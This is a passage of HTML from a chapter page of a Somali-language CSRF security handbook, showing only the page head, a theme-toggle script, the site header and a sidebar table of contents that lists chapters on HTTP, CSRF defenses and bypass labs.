


<file: chapters/part-2.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook - buug-gacmeedka CSRF oo af-Soomaali ah.">
<title>QAYBTA II — HTTP - CSRF Handbook</title>
<link rel="icon" href="../assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="../assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="../assets/css/themes.css">
<link rel="stylesheet" href="../assets/css/style.css">
<link rel="stylesheet" href="../assets/css/premium.css">
<link rel="stylesheet" href="../assets/css/responsive.css">
</head>
<body data-chapterdir="" data-current="part-2">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="../index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part is-active">
<div class="toc__part-row">
<a class="toc__part-link" href="part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
